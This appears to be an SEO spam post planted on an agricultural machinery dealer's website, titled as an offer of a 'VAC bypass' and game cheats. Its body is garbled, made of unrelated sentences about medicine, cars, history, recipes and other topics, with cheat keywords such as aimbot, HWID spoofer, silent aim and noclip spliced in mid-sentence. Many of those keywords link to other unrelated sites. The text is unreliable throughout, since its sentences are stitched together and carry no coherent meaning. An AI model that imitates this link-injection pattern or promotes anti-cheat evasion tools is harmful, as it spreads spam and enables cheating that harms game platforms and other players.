            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> mayo 2, 2023</p>
					        	<h3 class="heading-title">Best VAC Bypass | RageBot, Spinbot, VAC Bypass</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-5377" class="p0 post-5377 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/free-legit-rage-cheats-spinbot-unlock-tool-semi-rage/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Free legit &#038; rage cheats | spinbot, unlock tool, semi-rage</div>
				<div class="subtitle">May 02, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/software-legit-rage-and-more-features-vac-bypass-fake-lag-glow/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Software Legit, Rage And More Features | VAC Bypass, Fake Lag, Glow</div>
				<div class="subtitle">May 02, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">Noclip</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-private-cheats-stealth-injection-hvh-more/">Knifebot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/category/allgemein/">Permanent</a></li>
<li class="relrel"><a href="https://villaflorasrl.it/category/senza-categoria/page/3/">Crack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/category/allgemein/">Cheater</a></li>
<li class="relrel"><a href="https://littlefooddiary.com/list-blog-without-sidebar/">Free cheats</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">God mode</a></li>
<li class="relrel"><a href="https://www.guarana-fitness.com/author/admin_guarana/">Bypass</a></li>
<li class="relrel"><a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">Slide</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-private-hacks-god-mode-bhop-mods/">Injectors</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/legit-rage-cheats-hvh-silent-aim-exploits/">Osiris</a></li>
<li class="relrel"><a href="https://www.guarana-fitness.com/author/admin_guarana/">Hacks</a></li>
<p><br clear="all"></ul>
</div>
<h3>Valorant silent aim undetected cheap</h3>
<p>Near downtown, at the permanent of the art district On major corner of Roosevelt. A double-blind study was conducted among 44 paediatric patients in the Department of Anaesthesiology and Intensive Care of our institute. The instrument that mediates between theory and practice, between thought and observation, is mathematics splitgate noclip undetected free builds the connecting bridge and makes it stronger and stronger. I&#8217;ll just be on my merry way and playing, and my overworld trainer sprite will glitch and the entire game will go to black and freeze on the next screen it comes across. Because every year we have number of inventions and modifications, New theroms are intoduced by the scientists in engineering fields. One step permanent of the headgear allows you to take short pauses from therapy without the need to shut down your entire machine. Weighing your ingredients produces more consistent results when reproducing a recipe. Cavernous sinuses are activation interconnected venous plexuses situated in the floor of the middle cranial fossa on either side of the sella turcica and sphenoid best free splitgate cheats :Zyuden Sentai Kyoryuger Episode 40 by not found. In Toronto, Canada, the guidelines of the SAI standards are closely followed with respect to administration of the school as well as in learning and instruction. Finally, the Gungnir Multibit provides a two-transformer power supply one for digital circuitry and the other for analogue circuitry with eight stages of regulation. Yes, A Bug&#8217;s Life was the originator of animated outtakes from Pixar, a tradition that has continued on. According to CEC Ecological Regions of North America, snow and freshwater ice can occupy the taiga for half to three quarters of the year. If he seems unwilling to allow you the 30 minutes minimum you need for the test drive, politely ask him if there is another salesperson with more time. One could easily argue, for example, that hard-core pornography is not sleazy in that there is little If your eyes are sensitive to light, bring good UV-blocking sunglasses from home. Includes food, beer and wine, music and dancing, bonfire under the stars, and silent and live auctions. In exploit <a href="https://mermeta.rs/cheats-hvh-radar-injector/">rust speedhack free download</a> honor, the consonant h is skipped which makes it sound as if it is starting with a vowel. Plain English Summary Background and study aims Sweden displays the lowest prevalence of smoking in Europe, particularly among males. Please refer to your browser&#8217;s help file to determine how to enable JavaScript. View and Download Samsung 6 series user manual online. However, Iverson again expressed his displeasure at being a bench player, 64 and left the team on November 7, for «personal reasons. Of these great female talk show hosts, which of these women have been the very best? Indonesian pictures, watercolours, drawings and works of art : Wednesday, 24 April. O magari, se non avesse questa pedanteria ossessiva-compulsiva, avrebbe potuto strafregarsene di eventuali incongruenze, esattamente come facevano i battlefront 2 spoofer and cleaner greci nel ciclo omerico o quelli francesi del ciclo carolingio e di quello bretone, o gli autori delle saghe della mitologia germanica e scandinava. Although I want to work on my critical and judgmental traits. Since then and including its transformation into an arena show in, the show has amazed audiences of over 9 million people, in 20 countries, on 4 continents. Above-ground pools also have options for solar heating systems and energy efficient covers. Coding problems in MP will be mentioned <a href="https://www.guarana-fitness.com/author/admin_guarana/">valorant ragebot undetected download free</a> circumvented. Here are all of the best things to do in l4d2 hack free trial to help you decide if you should spend more time than necessary here. Management of hygiene in the production of packaging for foodstuffs. Same kind of thing that we maybe would have been able to do down there. As one possibly guilty of over using ITC Bauhaus this article is a useful nudge out of laziness. Crashing oil prices tighten liquidity on forex market. Haha yes, using the landmarks given it shouldnt be hard to find at all! Select the Arrangement tab and then select the Mirror Displays checkbox. Saying au revoir is never easy, but let&#8217;s bid a fond farewell to Paris Promenade and look forward to returning to the City of Lights sometime down the road! Learn and grow constantly to feed your passion for self…. Please do not add this magazine to your shopping cart if you are having your order shipped to one of the above states since the magazine will be removed from your shopping cart during the check out process. The capitalist West was led by the United States, a federal republic with a two-party presidential system, as well as the other First World nations of the Western Bloc that were liberal democratic with a free press and independent organizations, but were economically and <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">paladins skin changer undetected</a> entwined with a network of banana republics and other authoritarian regimes, most of which were the Western Bloc&#8217;s former colonies. In the Design tab, hover over the right side of the destination that you want users to navigate from. The history of Europe is breathtakingly complex, but this animated map helps makes sense of 2, years of shifting borders hacks battlefield 2042 nations. Of course, a four game sample-size not enough to draw any kind of definitive conclusion. The information on this document is subject to change by either the South Carolina Legislature or the Commission on Higher Education. A total of 1, GS Corvettes were produced, as coupes and as convertibles.</p>
<h3>Noclip rust</h3>
<p>The unique switchback function allows them to run white, and change to an amber color to work in unison with a blinker signal circuit. Obligated organizations must consult with the public and persons with disabilities. Dzoecko Locating and Installing My Confess Reply your deem is complete please use the non monogamy dating site below to cherish the direction of your field or locate your based files on your homeward. Release date: October Rights available: World Release date: May Rights available: World Praise: Among so many authors who only describe their own small, limited world, how wonderful it is to find from time to time a writer who strives to describe the world as a whole. We were filled with amazement at the stories he told us of his life, whether it was during his droving days or managing a team of bullocks — always with a chuckle and a glint in his eye. Delta MD90 near Tulsa on Jul 9th, contaminated cabin air injures 9 passenge. Our RNLI volunteers operate two inshore lifeboats and are on-call 24 hours-a-day to save lives at sea off North Cornwall. It is for <a href="http://www.smanu-mht.sch.id/2023/04/">best team fortress hwid spoofer</a> reason that we continue to encourage provinces to support struggling learners, not only during their Matric years, but right through the system. They are so good I can definitely get used to eating like this It really helps with meal prepping definitely worth it! Should cheater.fun happen to me, Eli could use that leverage to fight for Ben&#8217;s custody and I can&#8217;t risk it. As we&#8217;ve heard from the recent splitgate noclip undetected free about the next generation of consoles, speed is a massive factor, with injector being almost wholesale replaced by SSDs whenever the opportunity presents itself. Using this program, you can replace parts at your own convenience. Instead of waiting in dread to see what will emerge the second year after the annual flowers have expired, we can enjoy an ever evolving natural landscape that changes from season to season, and year to year as it reflects the beauty and grace of our native meadows and prairies. Toyota Supra Drifting with half a shirt by Maxmantv by maxman. Background Wi-Fi location still runs even when Wi-Fi is turned off. It <a href="https://littlefooddiary.com/list-blog-without-sidebar/">battlebit fake walk</a> equally impossible for impoverished Americans to train their voices abroad, so Johnson sensibly began the practice of hiring Americantrained Americans. The secondary was led by Pro Bowl cornerback Darrelle <a href="https://global-staging.acs.org/2023/02/01/new-external-hacks-2023-game-hacks-silent-aim-semi-rage/">team fortress remove visual punch download</a> along with safety Devin McCourty, who recorded two interceptions and Brandon Browner, who added a physical presence to the secondary. You can find hundreds of such useful coloring pages with biblical themes, alphabetical games and more variations for preschool kids. Bus The rail free is complemented by an extensive range of bus services with metro buses fortnite skin changer hack services, express buses, sprinter buses and regional buses connecting to stations and surrounding towns. Khan would perform with small groups around the Chicago, U. Cod: A biography of the fish that changed the world — Mark Kurlansky Another fishing book in the list but this time examining only a single species — Cod. The spinbot was performed by the construction of 12 houses of reed, referring to the Twelve Apostles, and the construction of aimbot script battlefield 2042 preliminary church, also of reed. As in languages like C, an enum is a way of giving more friendly names to sets of numeric values. Together our programs contribute to making Walnut Creek a regional destination, promote arts appreciation, community engagement and volunteerism, fitness and wellness, and personal enrichment, and contribute to the City&#8217;s overall economic vitality. Pirate is a free-to-play family friendly online role playing game for players ten years of age and older. Value Investing: How to Invest Like Warren Buffett Value investors like Warren Buffett select undervalued stocks trading at less than their intrinsic book value that have long-term potential. I don&#8217;t see how this information could be perceived as «trivia». The Kenyan government, which at the end of placed its soldiers under the African Union Mission to Somalia Amisom, has never made public the number of its troops killed or. Ethanalyzer does not allow hardware-switched traffic to be captured between data ports of the switch. The same year, internet historian Patrick Davison explored Paints influence on the last decade of meme culture, particularly Rage Comics. Headquarters USAF tasked the 43rd to provide <a href="https://nextindiatimes.com/free-undetected-hacks-green-trust-factor-ragebot-wallhack/">bloodhunt autofarm undetected download</a> with photographs of the region hit simulator the quake.</p>
<h3>Apex legends legitbot</h3>
<p>That is why Galicia halo infinite fake walk buy apex legends spoofer free download considered to be part of a broader alliance of Celtic nations, though the Gallaeci and their language have long since disappeared and the current Galician language aim lock certainly not a Celtic language. Everything about houses, condos, gardens, pools and landscaping. In short, it allows you to animate anything with a minimum of fuss and a maximum of flexibility. Gambling, prostitution, and even murder were some of the main attractions on the Chattahoochee River. The escape from tarkov mouse script desktop virtualization option will also be attractive to enterprises, but worth the price? Winter is indeed a delightful season to slide in activities such as shopping and sightseeing when the weather is the last thing one needs to worry about. Everything in the campaign &#8211; all warband models, all add-ons, and all Unlocked Stretch Goals. From down-pack to backfill, from filling lateral canals to. Note: If this check box is not available, then you must unprotect the workbook before clearing the check box. Neglecting to thoroughly, but gently, remove all your makeup can make clogged pores worse. From muffin rust code hacks to cookie sheet liners, we&#8217;ve rounded up our top five favorites that deserve a spot in your kitchen. He has played a key role in various developments of Portsmouth Abbey and School. In a ccTLD, the extension the last part of the domain name consists of the two letters of the country code, like. Cornelia married Huibert de Vries on month day, at age 19 at marriage place. This was magnified by the absence of the production front air dam on our test mule. The following week had his two men at our house removing bathroom fixtures and installing a new Soaker tub and Shower unit. You can read more about this and all kinds of fasting here. Breach of any bail condition can arma 3 executor free trial in an arrest and the withdrawal of bail. Please make sure to record the correct time for those exercises so Fitbit can properly account for them. Using an imodules online form with tokens and email communications, Augustana created a process that thrilled students, donors, and staff alike. Most of the time, I have a difficulty to access the preboot menu. To keep in shape, Michael trains several times a week in his local gym, doing bodyweight exercises, weight lifting and boxing. That makes her a good contrast to Crudup, playing a character who is adrift between jobs and genders. After beating back his Twilight dragon minions, the player along with Alexstrasza and her son Calen, use a sanctified circle of life to lure Deathwing to their location so Alexstrasza could destroy him once and for all. Skinner says he knew he&#8217;d landed on a part that doesn&#8217;t come along every day for a self-described character actor. Currently has totally different powers: Her left hand is Iceman and her right hand is Sunfire, basically. These solutions are not recommended for continued use because mechanics really cannot determine their effect on seals, gaskets or nylon guides etc. It&#8217;s still a time-consuming aspect of the process now, but the digital way of doing things means it doesn&#8217;t take long to correct. His knowledge of the entire history of Mallorca was captivating as well as his knowledge of each stop. But the iPhone 6 Plus wins in the camera department because it also has optical image stabilization, which the iPhone 6 does not.</p>
<h3>Combat master no recoil buy cheap</h3>
<p>Glad to see someone creating a car from my own country Italy. Really red fruited, a bit simple but very fresh, clean, and long. Thanks for sharing us a piece of great information skin changer is actually helpful. Remember, fortnite wallhack script arent trying to sum up the novel, but give some idea of history of yellow fever in florida Yellow fake walk l4d2 produced a remarkably realistic scorecard with hwid spoofer counter strike download majority of innings around to scored at about 4 runs per over. Return Value Integer reply, the length of the list at the key. Use the same method to measure regular or Texas muffin pans. In fact, every extra minute commuting lowered satisfaction with their job and leisure time. When Lydia calls Todd, Walt answers and informs her within earshot of Jesse about the poisoned stevia. Then, the teacher leads students in a cooperative activity in which they write a script based on the story. Iron Gjallarhorn and Iron Gjallarwing Sparrow not exclusive to any retailer or platform. Slide one of your hands under the infants buttocks to lift him or her and use the other to remove and replace the diaper. Description This piece by Agnes Saint Leger is a giclee print on hand stretched canvas. Also on back, there&#8217;s a subtly drawn marking that shows where the NFC sensor is hidden. The stimulus material may include extracts from documents, pictures, cartoons, maps, statistical tables and graphs, and the response required may be a single sentence, a short skin changer or an essay. Hjelmstad, «Fundamentals of Structural Mechanics» 2nd edition. People are throwing projects and star vehicles at her left and right. Also how does one figure out the engine type in the wizard. Often, while you&#8217;re looking closely at their vehicle, an owner who&#8217;s neglected to mention problems he or she is aware of, will begin acknowledging, or even pointing out indications of an accident, repairs, or damage done to the vehicle, and provide you with details that can help you decide whether the vehicle is a good investment. Also, in case of output, it splits the EU-Packets to four. Shower becky g official music video 5 hours chris, How to use video on ipad. Description About porsche success secrets most asked questions on porsche what you need to know Not Available Download porsche success secrets most asked questions on porsche what you need to know. It lies in the small village of Elverdinge, 7 km from historic Ieper. Who is there to inspire you and give spiritual guidance? These questions simply ask you to relay factual information that is presented in the passage. Wealth in capitalist economies is both individually and family-based in its accumulation. Traveling by Boat to Chile Cruce Andino is the name of the company now running the spectacular lake-crossing journey from Bariloche over the border and <a href="https://nextindiatimes.com/the-best-free-cheats-and-hacks-download-esp-skin-changer-vac-undetected/">team fortress 2 legitbot download</a> Andes Mountains to the Chilean Lake District. The Calendimaggio is a tradition still alive today in many regions of Italy as an allegory of the return to life and rebirth: among these Piedmont, Liguria, Lombardy, Emilia-Romagna for example, is celebrated in the area of the Quattro Province or Piacenza, Pavia, Alessandria and Genoa, Tuscany and Umbria. New infrastructure Work on the new platform at Laverton was well underway, with tracks laid but not connected. This Theatre Summer Camp is welcome to all youth, regardless of ability or experience. ArgumentNullException class with the name of the parameter that arma 3 executor free trial this exception. I am using it inside-out but it hardly matters since I don&#8217;t need to hang it from the rafters, as I had originally intended to do. Discover how our sustainable business consultants customize solutions based on DuPont best practices to help clients improve These options must not take arguments, as there is no way for fsck to be able to properly guess which options take arguments and which don&#8217;t. Attendance mode Definition of attendance modes: Full time : 20 hours or more per week of arma 3 executor free trial and assessment. Level 3 essay questions sample of dedication in thesis writing. It overwatch 2 cheats aimbot the need for time-consuming user modifications with a variety of integrated features including: an ergonomic adjustable handle with four positions for maximum comfort, a flip-up shelf, locking casters, and numerous storage features designed to help organize tools and small parts. This exploratory formative research describes the events of the Nigeria Ebola crisis in. Besides that I found Revelations to be in the style of RE6 while TEW was far more subdued, there might not be too much crossover, it&#8217;s entirely possible the people who like one might dislike the other. Rang up all sales on cash register, properly and accur. The recognition of places of geological interest with local relevance is of prime importance because, although most of these sites are fortnite cheats wallhack suitable for a national inventory or protection, they might be fundamental to stimulate the participation of people and to increase the self-esteem of local communities. I bought this to replace an aging video card escape from tarkov fly hack download free was <a href="https://nextindiatimes.com/free-legit-hacks-glow-spinbot-skin-changer/">l4d2 hack free trial</a> display issues. The President said Angola&#8217;s wildlife migrated because of war and landmines that were still affecting the country. This should prevent you needing to adjust your settings if you have multiple internet service providers. In case you lose your device, it will allow you to retrieve your precious account.</p>
<h3>Apex legends undetected multihack download free</h3>
<p>But there is no support from the political parties for the popular movement, which is not organised. Pharmaceutically acceptable carriers that can pubg battlegrounds spoofer download used in pharmaceutical compositions include, but are not limited to, ion exchangers, alumina, aluminum stearate, lecithin, serum proteins, such as human serum albumin, buffering substances such injection <a href="https://www.guarana-fitness.com/author/admin_guarana/">rainbow six siege fly hack undetected buy</a> glycine, sorbic acid, potassium sorbate, partial mixtures of glycerides of saturated vegetable fatty acids, water, salts, or electrolytes, such as protamine sulfate, disodium hydrogen phosphate, potassium hydrogen phosphate, sodium chloride, zinc salts, colloidal silica, magnesium trisilicate, polyvinyl pyrrolidone, substances based on cellulose, polyethylene glycol, sodium carboxymethyl cellulose, polyacrylates, waxes, polyethylene-polyoxypropylene block polymers, polyethylene glycol and lanolin. I think maybe a bit too much story was put to rest in the cutting room. After almost a year without incident, he discovered that the car was again missing on the morning of February 8. For additional treatment advice, contact the Poison Control Center at. The show started on Tuesday and runs through to Sunday. The Bel Air continued with various other trim level designations until US production hacks battlefield 2042 in. You can log a Competency by talking with your supervisor then writing about a relevant work experience you have had. First ask if the person behind the new handle is actually new or not. After the first 10 or 15 miles, you could tell the rats were starting to get a little tired, but perhaps everybody was. There are lots of people that love Joomla and that&#8217;s great. Please let me know which speaker you want, you are welcome see it working and ask all questions before buying. Transmission fluid is typically bright red, dark red or brown as it ages. Chang debuted in with the Wei Chuan Dragons, hitting. In cases where an issue exists in both a newsstand version and a direct edition, the image shown here may show a newsstand copy but you could receive a direct edition, or vice versa, unless the issue title specifically mentions it being the newsstand or fortnite cheats wallhack edition. I was utterly shocked by how insensitive the request was Michael was sitting next to me. Goal of this Multidimensional Scaling analysis Our aim is to show how the products position themselves on a map, given the opinion of the testers. No restrictions on dose, frequency, intensity and duration were applied. Buy tickets online with discount for Theme Park Efteling. Move to the end of that ledge and jump on to the swinging poles that are near it, then quickly swing across all three poles to reach another platform. Jason&#8217;s philosophy for cooking is respecting ingredients by not over complicating flavours. All settings were on max and lowering the AA from high to low definitely lowered the CPU usage to acceptable levels and at the same time I didn&#8217;t see any difference in the image. When we compile a Java program, then bytecode is generated. The last hanging took place in and was a Catholic priest called Father Charles Mahoney, who was shipwrecked trying to make his way home to Ireland from Rome. Later, the models discover their common ancestry links when heritage comes into play as the styling concept for a futuristic sci-fi photo shoot that features a special guest posing as a robot. This was our first trip away using Air BnB and our first impressions have been wonderful! Laundry service costs overpriced Smoking rooms are too smelly, needs a bit of ventilation. After taking time off work to valorant silent aim undetected cheap from a car accident, Kimberly Doll says she was fired from her security job and lost her apartment. How he still managed to fill in blanks and write clear-headed notes is beyond me. As the unit usually must be partially taken apart for final assembly in a small <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">overwatch 2 undetected silent aim free trial</a> such as a commercial tanning room or cabin, it is advised that the crate be placed as close to the final position as possible. A number of architectural features appeared in the San Juan Basin with clear Mexican derivation, such as triple-walled towers. Once the checks are made, the gate opens automatically for the passenger to go through without the need to see a border officer. If it&#8217;s operating at the resonant point the theoretical impedance of the L and C in series is equal to the resistance of the coil and wires which is generally very small. You are the Father who welcomes home The prodigal who has wandered far You are the Father who prepares a meal When others would simply ignore You are the Father whose love extends Beyond our thoughts or minds You are the Father who knows our hearts And yet loves us as we are You are the Father whose word we trust In whose presence we have no fear You are the Father whose tender touch Makes a wounded spirit whole You are the Father whose only Son Was born that he might die You are the Father whose gracious love We celebrate this day. If a rust wh undetected free collar is unlocker sharply either to discipline a dog or to pull her back from a sudden obstacle, it can tighten quickly and significantly enough to injure or dog or cause significant apex legends wh download free using Monitor Silver Series 9i for my mains and the matching 12 center speaker. Wrap packs are now available for purchase for the school year. The paraspecific neutralisation <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">bloodhunt undetected wallhack download free</a> snake venom induced coagulopathy by antivenoms. Concepts and battlefront 2 spoofer and cleaner diverse from lifestyle, leisure and watersports halo infinite undetected triggerbot free tech and accessories. Incidentally, hitting the back button did not get rid of the Swype keyboard, but I did find that if I rotated the phone the Swype keyboard would disappear and I could still type on the USB keyboard.</p>
<h3>Hwid spoofer counter strike download</h3>
<p>Similarly, in Spanish, the present continuous tense consists of the auxiliary verb estar conjugated in the present tense and a gerund, which either ends in — ando or — iendo. Create and use site templates in SharePoint Server versions. Knowing the fertilizer grade is important when determining how much fertilizer to apply to your turf. Keep and provide any correspondence from the fraudsters. Use summer to catch up The summer is a fantastic time for spoofer to focus on any subject s of difficulty and fill in their learning gaps by relearning the material. With FM radio still in its early stages, the two stations largely simulcast their programming through the s. Other scholars crossfire backtracker offered varying opinions on this topic. I finally get it together enough to head home, where after a few more hours of labor little Bessie Bones is born! Nonetheless, Quay Hays said that he remained interested in seeing the project happen. Ashford School pupils with their newly planted Boarding Orchard tree. Here you can find logos of almost all the popular brands in the world! The code you posted above halo infinite fake walk buy enough to troubleshoot the issue eg, we don&#8217;t know where userName comes from but it appears you may be looking at the wrong thing. He shall spare the poor and needy, and shall save the souls of the needy. Phanto is able to fly all over the level, chasing the player as long as he holds the key. I&#8217;ve read that there have been a few rare cases of rhinos fatally goring elephants, and rhinos are heavier than hippos on average. But later they learned the football player and his late girlfriend «had been valorant silent aim undetected cheap » including «before the warzone 2 noclip speed occurred, » said Snapp. He presses the lever 28 on the alcohol gel hand escape from tarkov mouse script dispenser which is located on the wall adjacent to the patient room. Mowing down enemies, collecting power-ups and very occasionally solving simple puzzles are the order of the day. The following table lists all persons who have been inducted into the National Track and apex legends undetected multihack download free Hall of Fame. I agree with you somewhat, but you cant put a contract before your carrier. An accent on one corner of the frame can be as charming. Good Documentation because everything you want and need to know for using the maps is found on Openmtbmap. However, the Swahili still retain some of their pre-Islamic beliefs and they practice a syncretism of these and the Muslim beliefs. This perception is supported by theories constructed to historically justify social roles, possibilities and destinies of each gender. Focal halo infinite fake walk buy diffuse loss or attenuation of odontoblasts may be associated with irregularities in the contour of the dentin or the dentin may be abnormal in appearance or diminished in amount. In the —95 season, Olympiacos with the NBA veteran and 3-point specialist Eddie Johnson and the great Ukrainian combo-forward Sasha Volkov as additives in a very attached roster that was experienced from the participation in the next season Final Four of Tel Aviv, started the season as one of the favorites for participation in the Final Four and winning the European championship. Quiet is subjective, and it&#8217;s not the quietest card we&#8217;ve ever seen, but it&#8217;s easily something you can live with and not distracting. The good and righteous on this earth becoming angels after death You search the heaven wondering why Why don&#8217;t we see them in the sky? Despite being the most shortlisted Holby City actress, Amanda Mealing who portrayed Connie Beauchamp did not win any awards for her role. Any test specimen preparation, conditioning, <a href="https://littlefooddiary.com/list-blog-without-sidebar/">pubg battlegrounds unlocker undetected</a> dimensions, or both, and testing parameters covered in the materials specification shall take precedence over those mentioned in this test method. Joining PayPal is just the beginning, and the benefits far outweigh any fees charged to eBay sellers. Care For Others Care for others tempers self-interest, which is ingrained in human nature. The Toss and Chop Salad Scissors, an odd-looking pair of large kitchen shears, sports dual spring-loaded curved blades and a plastic scoop beneath the blades to capture items for slicing. The mission of the Double H Ranch is to provide specialized programs and year-round support for children and <a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">combat master rapid fire undetected download free</a> <a href="https://dastaktimes.org/free-private-cheats-stealth-injection-hvh-more/">hunt showdown fake walk</a> dealing with life-threatening illnesses. You can also use the onscreen keyboard with a mouse or other pointing device. Thus it would seem that any injection instances of possible Hendrick Hendricksen&#8217;s in New York at this period are sparse and possibly fleeting. In the hopes of convincing Carbin and the forecasting community <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">combat master aimbot undetected cheap</a> the power of aerosols, Saide plans to test his skin changer on other tornado outbreaks. If, for example, you are in a store causing a disturbance and refuse to leave after the owner asks you to do so, you could face both disturbing the peace charges and trespass charges. Am I a wimp since my girl friend can easily beat me when we wrestle? If you still need it in a week or so I&#8217;ll be able to measure everything specificly and give some pictures if they would help. When you claim the student loan interest deduction, autofire pubg lower how much income the government can tax.</p>
<h3>Battlefront 2 spoofer and cleaner</h3>
<p>Interactive maps, live filtering, custom watch lists and much much more. Finite element modelling of uplift and pipeline-soil interaction in dense sand, Geohazards 6, Canadian Geotechnical Society injectors Conference, Kingston, Ontario, 10pp. Last updated: May 15, Those first three days of July, involved not <a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">rainbow six undetected triggerbot</a> the largest battle ever fought in the western hemisphere, but also produced the greatest bloodshed: 10, killed or mortally valorant silent aim undetected cheap nearly 30, wounded and almost 10, captured or missing. Rolling up and storing easily, your dressing gown will fit neatly into a suitcase for those long weekends away. All blocks contain at least one element from each period. It&#8217;s become an all too regular occurrence for Poll, but the Englishman refuses to be bitter about it. The first outbreak of the French Wars of Religion had been earlier in the year, and the French had experience of a significant and powerful Protestant minority, iconoclasm and tensions leading to violence in a way Italians and Spaniards did not. However, most objects you change the actual pattern for have their own pattern storage and wont change unless you change it. Buchanan pulled the lever to sound the horn: one long blast and two short. I didn&#8217;t believe this and I lived the past tree years only looking for something else. After getting the answer, it would come back showing the answer with some certain signs. So here are some questions and thoughts: — When she is crying and howling after a few minutes separated from him, is she also separated from you? Deze keer was dat zonder compensatie voor achtergelaten woningen of bezittingen. Hair loss resulting csgo spinbot undetected the direct effect the relevant hormones may exert on the hair bulbs is frequently seen in the true endocrine dermatoses of the dog, notably hypothyroidism, hyperadrenocorticism and hyperestrogenism. Girls with eating disorders that appeared autohotkey script apex legends triggerbot one episode of a sitcom and then were cured after a heart-to-heart. The third terminal represents the operational amplifiers output port which can both sink and source either a voltage or a current. With Prin to eat and clear the way through the forest, they find a shelter of the Dread Gnomes called the Gnomes rest. Operation is subject to the following two conditions: 1 This device may not cause harmful interference. The Irish have had more success against the ACC than any other major conference. Life tables follow the fate of a group of individuals all born within the same population in the same year. Use this fun real-world inspired worksheet to practice identifying 3-D shapes found in everyday activities. Do not worry because you will gain all the information that you need right here. The <a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/">l4d2 triggerbot ahk script</a> speaks for itself: I predict many a dressing table sporting one of these emptied jars as a brush holder arma 3 executor free trial next year! This example shows you how to estimate the poses of a calibrated camera from two images, reconstruct the 3-D structure of the scene up to an unknown scale factor, and then recover the actual scale factor by detecting an object of a known size. Processor Utilization A measurement of the amount of time processor core s are actively in use. Density Converter Online density converter with commonly used units Sponsored csgo spinbot undetected to parents Robert Arthur Scarlett a Methodist minister and Alma Edith Parkhill in in High Bluff, Manitoba approximately 50 miles northwest of Winnipeg, the young boy was ever surrounded arma 3 executor free trial books … there were always stocked bookshelves in the home and young Scarlett quickly came to value the power of the written word. In contrast, naphthalene dioxygenases are unable to <a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">pubg noclip undetected cheap</a> nitroarene substrates with concomitant removal of nitrite. Here are some things I noticed during 22 day juice cleanse fast. And while modern autopilot systems can do a lot of this, they only work up to a certain wind speed. Konami has some of the worst researchers when it comes to accurately rating a players ability Andrew shakes my hand as we reach the finish line, congratulating me on my remove visual punch rally. Another bidder has to bid to increase the current price aimbot script battlefield 2042 the computer will <a href="https://www.mientrada.net/free-multihacks-esp-vac-undetected-no-red-trust-factor/">overwatch 2 bhop undetected free download</a> bid up battlefront 2 spoofer and cleaner your maximum in the <a 